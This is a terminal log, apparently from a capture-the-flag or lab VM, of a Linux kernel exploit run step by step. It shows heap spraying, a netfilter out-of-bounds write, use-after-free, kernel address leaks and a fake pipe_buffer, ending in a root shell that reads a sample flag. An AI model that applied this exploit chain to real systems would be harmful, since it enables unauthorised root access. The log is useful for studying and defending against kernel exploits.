 /exp $ ./exp
[*] Setup message queues
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*]  Creating holes in primary messages...
[*] Trigger oob write
[   55.348535] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted primary message...
[+] real_id = 0xbf6, fake_id = 0xbf9
[*] Free secondary message and then gain UAF
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap = 0xffff8d5083e89000
[*] Freeing skb...
[*] Spraying fake secondary messages...
[*] Leaking address of msg_fake
[+] address of msg_fake = 0xffff8d5084590000
[*] Free secondary message and then gain UAF controlled by skb
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] pipe_buffer_ops = 0xffffffffa8a3e140
[+] kernel_base = 0xffffffffa7800000
[+] kernel_offset = 0x26800000
[*] Spraying fake pipe_buffer...
[*] Releasing pipe_buffer objects...
[+] Backing from the kernelspace.
[+] Successful to get the root. Execve root shell now...
/exp # id
uid=0(root) gid=0(root)
/exp # ls /
bin        exp        lib        nohup.out  sbin       tmp
dev        flag       lib64      proc       scmp       usr
etc        init       linuxrc    root       sys        var
/exp # cat /flag
this is a sample flag
/exp # ls -al /flag
-rw-------    1 root     root            22 Apr  2 12:23 /flag
/exp #